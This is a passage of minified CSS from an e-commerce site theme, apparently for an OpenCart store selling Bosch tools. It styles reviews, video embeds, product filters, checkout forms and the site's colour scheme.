30px 30px}@media (max-width: 767px){.fm-product-reviews-top{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start !important;align-items:flex-start !important}.fm-product-reviews-top .fm-product-reviews-top-right{margin-top:20px;width:100%}}@media (min-width: 576px){.fm-product-reviews-top .fm-page-main-title{margin-bottom:30px}.fm-product-reviews-top .fm-product-reviews-top-right{width:415px}}.fm-product-reviews-qauntity{padding:2px
7px;background:#eef2f5;border-radius:20px;font-size:10px;color:#6e727e;margin-left:6px;min-width:26px;display:inline-block;text-align:center}.fm-product-reviews-value{font-size:36px;color:#373941;line-height:1;margin-bottom:20px}.fm-product-reviews-value
span{color:#a6a6a6;font-size:18px;margin-left:6px}.fm-product-reviews-value-text{line-height:1;color:#a6a6a6;margin-bottom:20px}.fm-product-reviews-rating-item:not(:last-child){margin-bottom:10px}.fm-product-reviews-rating-stars{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.fm-product-reviews-rating-stars .fm-module-rating-star+.fm-module-rating-star{margin-right:2px;margin-left:0}.fm-product-reviews-rating-line{width:100%;max-width:700px;height:6px;background:#f5f5f5;margin:0
15px}.fm-product-reviews-rating-line
span{display:block;height:100%;background:#e9e9e9}.fm-product-reviews-rating-value{color:#6e727e}.fm-review{padding:30px}.fm-review:not(:last-child){border-bottom:1px solid #f7f7f7}.fm-review+.pagination{margin-top:15px !important}.fm-review-admin-title,.fm-review-name{font-weight:600;font-size:14px;line-height:19px;margin-bottom:10px}.fm-review-info-left .fm-review-icon{margin-bottom:10px}.fm-review-info-left .fm-review-name{color:#57565c}.fm-review-info-left .fm-review-date{color:#a6a6a6;margin-bottom:20px}.fm-review-info-left .fm-review-rating-text{font-size:14px;line-height:19px;margin-bottom:10px}@media (max-width: 767px){.fm-review-info-left{margin-bottom:30px}}@media (min-width: 992px){.fm-review-info-right{border-left:1px solid #f7f7f7}}.fm-review-info-right .fm-review-text{font-size:14px;line-height:22px}@media (min-width: 768px){.fm-review-info-right .fm-review-text{padding-left:15px}}.fm-review-info-right .fm-review-text p:not(:last-child){margin-bottom:20px}.fm-review-info-right .fm-review-admin{background-color:#f8f8f8;border-radius:5px;padding:15px;margin:15px
0 10px}.fm-review-info-right .fm-review-admin-title{color:#373941}.fm-review-info-right .fm-review-admin-text{font-size:13px}.fm-video{position:relative;width:100%;height:0;padding-bottom:56.25%;background-color:#000}.fm-video__link{position:absolute;top:0;left:0;width:100%;height:100%}.fm-video__media{position:absolute;top:0;left:0;width:100%;height:100%;border:none}.fm-video__button{position:absolute;top:50%;left:50%;z-index:1;display:none;padding:0;width:68px;height:48px;border:none;background-color:transparent;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);cursor:pointer}.fm-video__button-shape{fill:#212121;fill-opacity: .8}.fm-video__button-icon{fill:#fff}.fm-video__button:focus{outline:none}.fm-video:hover .fm-video__button-shape, .fm-video__button:focus .fm-video__button-shape{fill:#f00;fill-opacity:1}.fm-video--enabled{cursor:pointer}.fm-video--enabled .fm-video__button{display:block}.oct-gallery{display:block}.zoomImg{background:#fff}@media (max-width: 991px){.zoomImg{display:none !important}}.fm-product-timer{margin-bottom:15px;font-size:12px;line-height:15px}.fm-product-timer-text{color:#777;margin-bottom: .75rem}.fm-product-timer-inner{padding:8px
12px;border:0;color:#fff;background:#eb5757;border-radius:6px}.fm-product-timer-inner>*.animated{-webkit-animation:seconds 1s infinite;animation:seconds 1s infinite}.fm-product-timer-number{width:40px;text-align:center;font-weight:600;font-size:16px}.fm-product-timer-number+span{font-size:10px}.fm-product-timer-delimiter{padding:0
4px}@-webkit-keyframes
seconds{0%{opacity:0}25%{opacity:1}75%{opacity:0}100%{opacity:0}}@keyframes
seconds{0%{opacity:0}25%{opacity:1}75%{opacity:0}100%{opacity:0}}.fm-search-block{padding:20px
20px 5px}.fm-search-block .fm-control-label{color:#373941;font-size:16px;line-height:25px;opacity: .8;margin-bottom:10px}.fm-search-block .fm-search-block-form{display:-ms-flexbox;display:-webkit-flex;display:flex}@media (max-width: 767px){.fm-search-block .fm-search-block-form{-ms-flex-direction:column;flex-direction:column}.fm-search-block .fm-search-block-form
select{margin-top:20px}}@media (min-width: 768px){.fm-search-block .fm-search-block-form{-ms-flex-pack:justify;justify-content:space-between}.fm-search-block .fm-search-block-form .form-control{margin-right:30px}}.fm-search-block .fm-content-title{font-size:18px;line-height:25px;margin:20px
0 0}.fm-content-reviews{padding:0}.fm-content-reviews-top{padding:30px;border-bottom:1px solid #f7f7f7}@media (max-width: 767px){.fm-content-reviews-top{-ms-flex-direction:column;flex-direction:column}}.fm-content-reviews-top .fm-page-main-title{margin-bottom:20px}.fm-content-reviews-top .fm-page-main-title::after{display:none}.fm-content-reviews-top .fm-page-main-title .fm-content-reviews-qauntity{padding:2px;background:#eef2f5;border-radius:30px;font-size:10px;color:#6e727e;margin-left:6px;min-width:26px;display:inline-block;text-align:center}.fm-content-reviews-value{font-size:36px;color:#373941;line-height:1;margin-bottom:20px}.fm-content-reviews-value
span{color:#a6a6a6;font-size:18px;margin-left:6px}.fm-content-reviews-text{line-height:1;color:#a6a6a6;margin-bottom:20px}.fm-content-reviews .fm-btn-blue{padding:15px
21px}@media (max-width: 767px){.fm-content-reviews-list{margin-top:20px}}.fm-content-reviews-list .fm-content-reviews-item{margin-bottom:13px}@media (max-width: 767px){.fm-content-reviews-list .fm-content-reviews-item{-ms-flex-pack:justify !important;justify-content:space-between !important}}.fm-content-reviews-list span.fm-content-reviews-item-name{color:#6e727e;font-size:16px;line-height:22px;margin-right:16px}.fm-content-reviews-list span.fm-content-reviews-quantity{color:#a6a6a6;margin-left:6px;width:26px;text-align:right}@media (max-width: 991px){.fm-content-reviews .fm-review-item{-ms-flex-align:start !important;align-items:flex-start !important}}.fm-content-reviews .fm-review-name, .fm-content-reviews .fm-review-rating-shop{font-size:16px;line-height:22px}.fm-content-reviews .fm-review-name{color:#6e727e}.fm-content-reviews .fm-review-date{font-size:14px;line-height:19px;margin-bottom:10px}.fm-content-reviews .fm-review-rating-shop{color:#18a4e1;font-weight:600;cursor:pointer}.fm-content-reviews .fm-rating-shop-details{width:220px;left:-49px;text-align:left;font-size:16px}.fm-content-reviews .fm-rating-shop-details-item:not(:last-child){margin-bottom:8px}.fm-content-reviews .fm-rating-shop-details:after{left:calc(50% - 10px)}.fm-content-reviews .fm-review-info-right{border-left:0}.fm-content-reviews .fm-review-admin-text, .fm-content-reviews .fm-review-text{font-size:14px;line-height:22px;padding:25px
30px;background-color:#f8f8f8;border-radius:2px}.fm-content-reviews .fm-review-text::before{content:"";border:10px
solid transparent;border-right:10px solid #f8f8f8;position:absolute;left:-5px;top:15px}@media (max-width: 767px){.fm-content-reviews .fm-review-text::before{left:calc(50% - 10px);top:-20px;-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}}.fm-content-reviews .fm-review-admin{margin:20px
0 0;padding:0;background-color:transparent}.fm-content-reviews .fm-review-admin .fm-review-admin-title{color:#6e727e;font-size:16px;line-height:22px;margin-bottom:20px}.fm-content-reviews .fm-review-admin .fm-review-admin-text{padding-right:30px}.fm-all-categories-category-parent{border-bottom:1px solid #ebebeb;margin-bottom:30px;padding-bottom:30px}.fm-all-categories-category-parent
a{text-decoration:none}.fm-all-categories-category-parent a:hover{text-decoration:underline}.fm-all-categories-category-parent-title{margin-bottom:20px;font-size:18px;font-weight:600}.fm-all-categories-category-parent-title
a{color:#4d4b4b}.fm-all-categories-category-parent-title a:hover{color:#18a4e1}.fm-all-categories-category-count{display:inline-block;padding:4px
6px;background:#ebebeb;color:#4d4b4b;margin-left:4px}.fm-all-categories-category-child-title{font-size:16px;font-weight:600}.fm-all-categories-category-child-title
a{color:#18a4e1}.fm-all-categories-category-child-third{color:#4d4b4b !important;font-size:13px;padding-left:5px;display:inline-block}.fm-all-categories-category-child-third:hover{color:#18a4e1 !important}#fm_overlay{position:fixed;top:0;right:0;bottom:0;left:0;background:transparent;z-index:0;display:none}#fm_overlay.active{z-index:999;display:block}.ocf-offcanvas.ocfilter-mobile{right:-305px;left:auto !important;-webkit-transition:right .25s ease;transition:right .25s ease}.ocf-offcanvas.ocfilter-mobile.active{right:0;left:auto !important}#column-left .panel-default, #column-right .panel-default,.ocfilter{border:0;box-shadow:none;border-radius:0}.ocfilter-option label
span{max-width:82%;display:inline-block}.ocfilter-option-popover button, .ocfilter-option-popover button:hover{color:#fff;background-color:#18a4e1;border:0;border-radius:1px;-webkit-transition:opacity .15s ease;transition:opacity .15s ease}.ocfilter-option-popover button:hover{opacity: .9}.ocfilter .btn:focus, .ocfilter .btn:hover{opacity: .8}.ocfilter .btn:active, .ocfilter .btn:focus{opacity: .8;box-shadow:none}#column-left .panel-heading, #column-right .panel-heading, .fm-module-column-box .panel-heading, .ocfilter .panel-heading{color:#fff;background-color:#18a4e1;font-size:14px;line-height:19px;letter-spacing: .3px;padding:15px}#column-left .list-group-item, #column-right .list-group-item, .ocfilter .list-group-item{border:0;padding:0
0 4px !important;border-radius:0 !important}.ocfilter .item-title{display:inline-block;width:100%;background-color:#f8f8f8 !important;border-radius:0 !important;border:0
!important;font-size:14px !important;color:#333 !important;padding:10px
15px !important;text-transform:none !important;font-family:"Open Sans",sans-serif !important}.ocfilter .item-title
i{line-height:20px;display:none;float:right}.ocfilter .item-title.icon-minus .fa-minus{display:inline-block}.ocfilter .item-title.icon-plus .fa-plus{display:inline-block}.ocfilter .item-title:hover{background-color:#f8f8f8;border:none}.ocfilter .item-title:focus{text-decoration:none}.ocfilter-option__name,.ocfilter-value__name{display:inline-block;width:100%;vertical-align:middle}.ocfilter-option__name{margin-bottom:10px;font-size:13px;text-decoration:underline}.ocfilter-value__name{margin-bottom:6px;font-size:13px}.ocfilter .btn-danger{background-color:#eb5757;background-image:none;background-repeat:no-repeat;border:none;border-radius:20px !important;text-shadow:none;font-size: .75rem;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;-ms-flex-align:center;align-items:center;width:auto;margin-left:10px;margin-top:15px;margin-bottom:15px}.ocfilter .btn-danger:focus, .ocfilter .btn-danger:hover{background-color:#eb5757;border:none;box-shadow:none}.ocfilter .btn-danger:focus .ocfilter .btn-danger:active{background-color:#eb5757;border:none}.ocfilter .btn-danger
i{margin-right:6px}.ocfilter .btn-sm.btn-danger i, .ocfilter .btn-group-sm > .btn-danger.btn
i{font-size:7px;line-height:1}.ocfilter .btn-sm.btn-danger, .ocfilter .btn-group-sm>.btn-danger.btn{line-height:10px;padding:6px
10px !important;font-size:11px;font-weight:400;vertical-align:middle;border-radius:20px;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;-ms-flex-align:center;align-items:center;margin-left:0;background:#787878;margin-top:0}.ocfilter .button-reset{padding:6.5px 10px}.list-group-item.selected-options{border-bottom:1px solid #f7f7f7 !important}.ocfilter-option .ocf-option-values{padding:4px
15px}.ocfilter-option
label{color:#333;font-weight:400}.ocfilter-option label
small{border-radius: .25em;background-color:#337ab7;color:#fff;float:right;line-height:14px;padding: .1em .6em;font-size:9px;font-weight:400;vertical-align:middle}.ocfilter-option label.ocf-selected
small{opacity: .5;color:#eb5757 !important}.ocfilter-option label.disabled
small{background-color:#777;color:#fff;opacity:1}.ocfilter-option label.disabled
.name{color:#333;opacity: .5}.ocfilter-option label.ocf-selected{color:#333}.ocf-target.checkbox,.ocf-target.radio{display:none}.checkbox-custom,.radio-custom{position:relative;width:16px;height:16px;border:1px
solid #59c2e6}.radio-custom{border-radius:50%}.checkbox-custom, .ocfilter .name,.radio-custom{display:inline-block;vertical-align:middle;margin-right:7px}.checkbox:checked+.checkbox-custom::before{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;background:#333}.radio:checked+.radio-custom::before{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;background:#333;border-radius:50%}.checkbox:checked+.checkbox-custom{border:3px
solid #59c2e6}.radio:checked+.radio-custom{border:3px
solid #59c2e6}.ocfilter-option .ocf-color{border-radius:0;display:inline-block;float:none;margin:0;width:16px;height:16px;vertical-align:middle}.ocfilter-option .ocf-image{border-radius:0;display:inline-block;float:none;margin:0;width:19px;height:19px;vertical-align:middle}.ocfilter .noUi-connect{background:#18a4e1;box-shadow:none;border:0}#column-left .list-group-item.list-group-item-name, #column-right .list-group-item.list-group-item-name,.ocf-option-name{display:inline-block;width:100%;background-color:#f8f8f8 !important;border-radius:0 !important;border:0
!important;font-size:14px !important;color:#373941 !important;padding:10px
15px !important;text-transform:none !important;font-weight:400 !important;letter-spacing: .3px;margin-bottom:10px}#column-left .list-group-item.list-group-item-name, #column-right .list-group-item.list-group-item-name{background-color:transparent !important;border-top:1px solid #f8f8f8 !important;border-bottom:1px solid #f8f8f8 !important}.selected-options .ocfilter-option{font-size:12px !important;padding:10px
!important}.ocfilter-option[data-toggle="popover-price"] .ocf-option-name{background:transparent !important}.list-group-item.ocfilter-option{background:#fff !important}.list-group-item.selected-options .ocfilter-option{background:#fff !important;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:start;padding-top:0 !important;padding-bottom:0 !important}.list-group-item.selected-options .ocfilter-option>*{margin-bottom:6px}.list-group-item.selected-options .ocfilter-option>span{margin-top:10px}.selected-options{color:#373941 !important}#ocfilter .btn-primary{padding:16px
30px !important;border-radius:25px;font-size:14px;font-weight:600}.filter-label{cursor:pointer;display:block;font-size:13px;font-weight:normal;line-height:1.2;white-space:normal;padding:4px
15px;width:100%;color:#444;text-decoration:none}.filter-label
input{display:inline-block;margin:0
5px 0 0;vertical-align:top}.noUi-marker-horizontal.noUi-marker-large{height:8px !important}.noUi-horizontal .noUi-handle{width:28px !important;border-radius:14px;left:-14px !important}.noUi-handle:after,.noUi-handle:before{height:10px !important;left:10px !important;top:8px !important}.noUi-handle:after{left:15px !important}.noUi-target{border:0
!important}button[data-target="#ocfilter-hidden-options"]{background-color:silver;border-bottom-color:rgba(0, 0, 0, 0);border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-bottom-style:solid;border-bottom-width:1px}#ocfilter
.popover{border-color:#f7f7f7 !important;box-shadow:0 0 25px rgba(0, 0, 0, .2)}#ocfilter .popover-body{padding:15px}#ocfilter .bs-popover-auto[x-placement^="bottom"] > .arrow::before, #ocfilter .bs-popover-bottom>.arrow::before{border-bottom-color:#f7f7f7 !important}#ocfilter .bs-popover-auto[x-placement^="right"] > .arrow::before, #ocfilter .bs-popover-right>.arrow::before{border-right-color:#f7f7f7 !important}.ocfilter-option label.ocf-selected{color:#51565f !important;font-weight:bold}.ocf-offcanvas{z-index:10021 !important}@media (min-width: 360px){.ocf-offcanvas{width:305px !important;left:-305px !important}}.ocf-offcanvas .ocfilter-mobile-handle{top:96px !important}.ocf-offcanvas .ocfilter-mobile-handle .fm-btn{border-top-left-radius:0;border-bottom-left-radius:0;padding-left:22px}.ocf-offcanvas .ocfilter-mobile-handle .fm-btn.active{background:#eb5757}.ocf-offcanvas .ocfilter-mobile-handle .fm-btn.active .fa-filter:before{content:"\f00d"}.ocf-offcanvas .ocf-offcanvas-body{box-shadow:10px 0 20px -10px rgba(0, 0, 0, 0);-webkit-transition:box-shadow .5s ease;transition:box-shadow .5s ease}.ocf-offcanvas.active{left:0 !important}.ocf-offcanvas.active .ocf-offcanvas-body{box-shadow:10px 0 20px 10px rgba(0, 0, 0, .6)}.padding-top .ocfilter-mobile-handle{top:156px !important}button[data-target="#ocfilter-hidden-options"]{background:#19a4e1;border-radius:0;color:#fff;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}button[data-target="#ocfilter-hidden-options"]:hover{color:#fff}.static_button_ocfilter{padding:20px
15px 0}.ocfilter-mobile-handle button.fm-btn.fm-btn-blue{display:none}.ocfilter-mobile-handle .fm-btn{display:inline-block;width:100% !important;background:#fff;border:1px
solid #18a4e1}.ocf-offcanvas.active .ocfilter-mobile-handle .fm-btn{display:block;background:#eb5757}.ocf-offcanvas.active .ocfilter-mobile-handle .fm-btn .fa-filter:before{content:"\f00d"}.static_button_ocfilter .ocfilter-mobile-handle{text-align:center;padding-bottom:5px}@media (min-width: 992px){.static_button_ocfilter{display:none}}body.padding-top .static_button_ocfilter.sticky-top{top:50px}.ocf-content{padding:15px}.ocfilter-mobile-handle .fm-btn{width:100% !important}.ocf-horizontal{background:#fff}.simple-content{margin:0
!important}.simplecheckout label, .simpleregister
label{font-size:14px}.simplecheckout-cart td.quantity .input-group{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.simplecheckout-cart td, .simplecheckout-cart
th{padding:6px
!important;vertical-align:middle !important}.simplecheckout-cart th, .simplecheckout-cart, .simplecheckout-cart
td{border-color:#f7f7f7 !important}.simplecheckout-cart td.image
img{max-width:80px}#simplecheckout_cart .form-control{min-width:40px;padding:10px
6px}#simplecheckout_cart .quantity .form-control{text-align:center}.simplecheckout-cart .btn, .simplecheckout-cart .btn-danger{padding:2px
8px;border-radius:0}.simplecheckout-cart .btn-primary, .simplecheckout-cart .btn-primary:active{background:#f6f6f6 !important;border-color:#f6f6f6 !important;color:#afafaf !important;box-shadow:none !important}#simplecheckout_cart .quantity .form-control{border-color:#f6f6f6;height:30px}.simplecheckout-cart-buttons .button, .simplecheckout-button-right .button,#simplecheckout_button_login{color:#fff !important;font-weight:600;font-size:14px;border-radius:26px;padding:15px
29px;-webkit-transition:all .15s ease .05s;transition:all .15s ease .05s;cursor:pointer;border:0;display:inline-block}.simplecheckout-cart-buttons
.button{padding:10px
18px}.simplecheckout-cart-buttons .button:hover, .simplecheckout-button-right .button:hover,#simplecheckout_button_login:hover{opacity: .96}.simplecheckout-cart a, .checkout-heading-button a, .simpleregister-have-account
a{-webkit-transition:color .15s ease .05s;transition:color .15s ease .05s;color:#18a4e1;font-size:14px;text-decoration:underline}.simplecheckout-cart a:hover, .checkout-heading-button a:hover, .simpleregister-have-account a:hover{text-decoration:none}.simplecheckout-cart-total{border:0
!important}.simplecheckout-cart-total-remove{display:none !important}#simplecheckout_comment .checkout-heading{margin-bottom:20px !important}.simplecheckout label input, .simpleregister label
input{margin-right:6px}.simplecheckout .form-group, .simpleregister-block-content .form-group{margin-bottom:20px}.simplecheckout .form-group .col-sm-8, .simpleregister-block-content .col-sm-10{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.simple-content select, .select2-container--bootstrap .select2-selection{height:40px !important;color:#6e727e !important;background:#f8f8f8 url("/catalog/view/theme/oct_feelmart/img/shevron-down.svg") no-repeat 97% 50% !important;border:1px
solid #f2f2f2 !important;border-radius:5px !important;padding:10px
32px 10px 15px !important;-webkit-appearance:none !important;-moz-appearance:none !important;box-shadow:none !important}.select2-container--bootstrap .select2-selection--single .select2-selection__arrow
b{display:none !important}.simple-content
.buttons{margin:0
!important;padding:0
!important}#simple_login{padding:15px
!important;border:0
!important;-webkit-border-radius:1px !important;-moz-border-radius:1px !important;border-radius:1px !important;height:auto !important}.simpleregister-block-content, .simpleregister-block-content .col-sm-2, .simpleregister-block-content .col-sm-10, .simpleregister-block-content .col-sm-12{padding:0
!important}.simpleregister-block-content .col-sm-2{-ms-flex:0 0 33%;flex:0 0 33%;max-width:33%}.row-shipping_address_city,.row-register_city{opacity:1 !important}.row-shipping_address_city .dropdown-menu, .row-register_city .dropdown-menu{padding:10px
20px}span.simple-step.simple-step-current{background:#ebebeb;color:#606060;padding:10px
20px}span.simple-step-delimiter
img{display:none}span.simple-step{background:transparent;color:#919093}span.simple-step-delimiter{width:7px;height:13px;position:relative;z-index:1;margin:0
20px}span.simple-step-delimiter:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f105";position:absolute;top:0;color:#9b9a9d}.simplecheckout-step .simplecheckout-warning-block{padding:10px
15px;border-radius:2px;color:#d65d5d}.simplecheckout-block-content .form-group .col-sm-8{margin:0;padding:0}.simplecheckout-block-content .form-horizontal .form-group{margin-top:15px}.simplecheckout-block-content .form-horizontal label.control-label.col-sm-4{max-width:unset;margin:0;padding:0;color:#6e727e;line-height:25px;margin-bottom:5px;font-size:16px}#simplecheckout_button_prev{background:#cecece;border-radius:0;border:0;padding:10px
20px}.simple-content .required label:before{content:"*";display:inline-block;margin-right:2px;color:#eb5757}.simple-content .input-group.date .form-control, .simple-content .input-group.time .form-control{width:90%}.simple-content .input-group.date .btn, .simple-content .input-group.time
.btn{background:#e7e7e7;border-radius:0;height:40px}#simplecheckout_shipping_address .dropdown-address{position:unset !important}.simple-content .checkout-heading{background-color:#808486 !important;color:#fff !important;font-size:16px;border-radius:0 !important}.checkout-heading-button
a{color:#fff}.simplecheckout
fieldset{margin-bottom:0}.simplecheckout-block-content p, .simplecheckout-block-content
.radio{margin-top:14px}.simplecheckout-right-column #simplecheckout_comment .simplecheckout-block-content{padding:10px
!important}#simplecheckout_comment
textarea{min-height:140px !important}.simplecheckout-cart
th{padding:14px
!important;background-color:#808486 !important;color:#fff !important}.simplecheckout-error-text{margin-top:8px !important;color:#d92e2e !important}.simple-content .control-label{display:block;font-size:16px;line-height:25px;margin-bottom:5px;color:#6e727e}.simple-content
legend{color:#373941;font-weight:600;font-size:18px;line-height:25px;margin-bottom:20px}.simpleregister-have-account{font-size:14px;margin-bottom:20px}.simple-content .input-group.date .btn, .simple-content .input-group.time
.btn{border-radius:0 20px 20px 0;width:42px;-webkit-transition:background .3s ease, color .3s ease;transition:background .3s ease, color .3s ease}.simple-content .input-group.date .btn:hover, .simple-content .input-group.time .btn:hover{background:#18a4e1;color:#fff}.simplecheckout-cart,.simplecheckout-cart-total{font-size:14px}#simplecheckout_button_cart{background-color:#a6a6a6}.fa-clock-o::before{content:"\f017"}.glyphicon{font-family:"Font Awesome 5 Free";font-weight:900}.glyphicon-chevron-up::before{content:"\f062"}.glyphicon-chevron-down::before{content:"\f063"}.fm-account-content .simpleregister-button-right{float:left}.simplecheckout .fm-404-content-image, .simplecheckout .fm-404-content-text{text-align:center}.fm-404-content-text .simplecheckout-button-right{float:none;text-align:center;margin-top:20px}#column-left .ocs-article-box, #column-right .ocs-article-box, #column-left .ocs-article-item, #column-right .ocs-article-item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}#content.col-sm-9 .ocs-article-box, #content.col-md-9 .ocs-article-box{-ms-flex:0 0 33.3333%;flex:0 0 33.3333%;max-width:33.3333%}.ocs-rating{margin-top:10px}.ocs-blog-article-title{color:#30363d;font-weight:700;font-size:24px;line-height:33px;margin-bottom:20px}.fm-ocstore-content .fm-category-sort-block{padding:0
0 30px}.fm-ocstore-content .fa-star, .fm-ocstore-content .fa-stack{font-size:1em;width:1em;padding-top: .3em;color:#ffc701}#back-top, #fm_fixed_contact_button, .fm-fixed-contact-pulsation, .pagination li.active span, .pagination li a:hover, .image-additional-box .owl-carousel .owl-nav button:hover, #fm_livesearch_close, .simplecheckout-cart-buttons .button, .simplecheckout-button-right .button, #simplecheckout_button_login, .ocfilter .panel-heading, .fm-module-column-box .panel-heading, #column-left .panel-heading, #column-right .panel-heading, .fm-btn, .fm-main-footer-contact .fm-main-footer-contact-btn:hover, .ocfilter .noUi-connect, .fm-column-title, .fm-product-quantity button:hover, .fm-column-module-btn:hover, .owl-carousel.image-additional-list .owl-nav button.owl-next:hover, .owl-carousel.image-additional-list .owl-nav button.owl-prev:hover, .fm-account-list .fm-account-item:hover a, .radio-box::after, .product-layout .fm-product-btn, .image-additional-list .slick-arrow:hover, #fm_sidebar #fm_mobile_menu_toggle_button, .fm-product-btn.button-one-click:hover, .fm-header-location.active .fm-btn{background:rgb(1, 59, 105)}@media (min-width: 1200px){.product-layout:hover .fm-product-btn{background:rgb(1,59,105)}}.fm-input-with-btn:hover,.fm-product-btn-cart{background:rgb(1, 59, 105) !important}.fm-product-btn.button-one-click{color:rgb(1, 59, 105) }.btn-header i:first-child, .fm-phone-img i, .fm-module-buttons-list button:hover, .fm-main-footer-contact .btn-link, .fm-main-footer-contact .btn-link:hover, .fm-main-footer-contact .fm-main-footer-contact-link, .fm-main-footer-shedule-list li, .fm-category-appearance-btn.active, .fm-category-appearance-btn:hover, .fm-phone-content .fm-phone-link, .fm-breadcrumb-item a, .fm-advantages-block:hover .fm-advantages-img, .fm-advantages-block:hover .fm-advantages-title, .fm-main-footer-contact .btn-link:focus, .oct-load-more-button, .ocfilter-mobile-handle .fm-btn{color:rgb(1, 59, 105)}.fm-main-footer-contact .fm-main-footer-contact-btn, .fm-main-footer-contact .fm-main-footer-contact-btn:hover, li.fm-product-description-nav-item-active a::after, li.fm-product-description-nav-item:hover a::after, .fm-page-main-title::after, .fm-account-list .fm-account-item:hover, .oct-load-more-button, .fm-product-btn.button-one-click, li.fm-product-description-nav-item-active span::after, li.fm-product-description-nav-item:hover span::after, .ocfilter-mobile-handle .fm-btn{border-color:rgb(1,59,105)}body{background-color:rgb(255, 255, 255)}.fm_mobile_menu_info-list-item a, .fm_mobile_menu_info .dropdown-menu button.active-item, .fm-acc-info-link, .fm_mobile_menu_cart-text a, .form-checkbox-group label a, .subcat-item:hover .subcat-item-title, .fm-table-compare .fm-table-product-name a:hover, .fm-html-box-text a, .fm-category-wall-item ul a:hover, .fm-category-wall-item-title:hover span, .promotional-product-item-title a:hover, #oct-menu-ul .group-title a, .fm-reviews-item:hover .fm-reviews-item-title, .fm-module-btn:hover, .fm-news-item:hover .fm-news-item-title, .fm-footer-subscribe-subscribe .form-checkbox-group label a, .fm-livesearch-list-item-name a, .fm-fixed-contact-item:hover, .category-landing-links-item-link span, .fm-product-left-top-info-block-brand a, .fm-product-left-top-info-block-reviews span, .fm-price-block-link, .fm-price-block-link:hover, .fm-product-buttons-list a:hover span, .fm-product-buttons-list a:hover i, .fm-inform-content-text a, .fm-inform-content-text-title a, .oct-mm-item-title:hover, .oct-mm-item-list li a:hover, .oct-mm-item-list li.oct-mm-item-see-all, .fm-content-reviews .fm-review-rating-shop, .fm-blog-categories-module-list a:hover, .fm-blog-post-content .fm-news-item-text a, .fm-blog-post-content .fm-news-item-text a:hover, .login-popup-links a, .nav-dropdown-menu button:hover, .fm-phone-box .phoneclick:hover, .fm-content-contact-offer .fm-content-contact-text a, .fm-content-manufacturer .fm-content-title a, .fm-manufacturer-item .fm-manufacturer-card:hover span, .header-dropdown li a:hover, .nav-dropdown-menu .my-dropdown-item a:hover, .fm-acc-info-text a, .fm-acc-info-text a:hover, .table td a, .fm-acc-info-link:hover, .fm-acc-info-block-title:hover, .fm-category-description p a, .fm-product-description-cont a, .fm-alert-text a, .fm-subcat-show-link, .fm-subcat-show-link:hover, #fm_sidebar .fm_sidebar-content .group-title a, .fm_mobile_menu_cart-item-title:hover, .fm-product-buttons-list div:hover i, .fm-product-buttons-list div:hover span, .fm-header-location-phones
a{color:rgb(24, 164, 225)}@media (min-width: 1200px){.fm-module-item:hover .fm-module-title > a, .fm-module-item:hover .fm-module-title>a:visited{color:rgb(24,164,225)}}#top{background:rgb(1,59,105)}.btn-link,.info-link{color:rgb(255, 255, 255)}#top .btn-link:hover, #top .btn-link:focus, nav.top .info-list a:hover{color:rgb(24, 164, 225) }.fm-search
input{background:rgb(255,255,255)}.menu-row{background-color:rgb(1,59,105)}.fm-menu{background:rgb(1, 59, 105)}#oct-menu-box:hover .fm-menu{background-color:rgb(65,132,213)}.menu-row{color:rgb(255,255,255)}.oct-menu-li{background:rgb(255,255,255)}.oct-menu-li>a,.oct-menu-li>div>a{color:rgb(55,57,65)}.fm-main-footer,.fm-footer-subscribe{background-color:rgb(1,59,105)}.fm-footer-subscribe,footer,.fm-main-footer-contact-address,.fm-main-footer-title{color:rgb(255, 255, 255)}.fm-main-footer-links-list a,.fm-main-footer-credits{color:rgb(255, 255, 255)}.fm-main-footer-links-list a:hover{color:rgb(24,164,225)}.fm-categories-box{background:rgb(251,251,251)}.fm-categories-item{color:rgb(102, 102, 102)}.fm-categories-item.active > span a, .fm-categories-item a:hover,.fm-categories-toggle:hover{color:rgb(24,164,225)}.modal-header{background:rgb(24,164,225)}.modal-title{color:rgb(238,242,245)}.fm-modal-close-icon{border:1px
solid rgb(238,242,245)}#fm_mobile_nav{background:rgb(238,242,245)}#fm_mobile_menu_button{background-color:rgb(3, 83, 180) !important}.fm-logo
img{max-width:100%!important}.container{max-width:90%}.header__top{padding-top:15px;background:#fff url(https://bosch-tools.com.ua/image/catalog/icon-top.jpg) no-repeat top center;background-size:100% 16px}body{color:#000}.fm-content{padding:0px;background-color:#fff}.fm-search
input{background:rgb(255 255 255)}.menu-btn-search{color:#0353b4}.fm-search
input{padding:20px;background:#1c64bb;border:0;border-radius:0;color:#000;font-size:13px;line-height:18px;position:relative}.popup-overlay{z-index:1100 !important}.fm-price-block .fm-module-price-new{font-weight:700;font-size:40px}.fm-main-title{color:#003b6a;font-weight:700}h1,h2,h3,h4,h5,h6{font-weight:900;color:#003b6a}.fm-phone-content .btn-link{color:black}.btn-header
span{color:black}.fm-main-footer-contact .btn-link{color:white}.fm-main-footer-contact .fm-main-footer-contact-link{color:white}.fm-search
input{background:#fff;border:2px
